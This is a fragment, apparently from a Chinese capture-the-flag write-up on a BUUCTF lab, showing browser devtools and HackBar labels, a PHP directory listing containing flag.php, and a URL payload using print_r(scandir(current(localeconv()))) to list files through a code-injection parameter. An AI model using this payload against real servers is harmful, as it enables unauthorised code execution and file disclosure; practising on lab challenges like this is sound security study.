 flag在哪里呢？
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://4e1094fe-8465-4e14-acb2-f96f496929a7.node4.buuoj.cn:81?exp=print_r(scandir(current(localeconv())));
Split URL
Execute
Post data Referer User Agent Cookies Clear All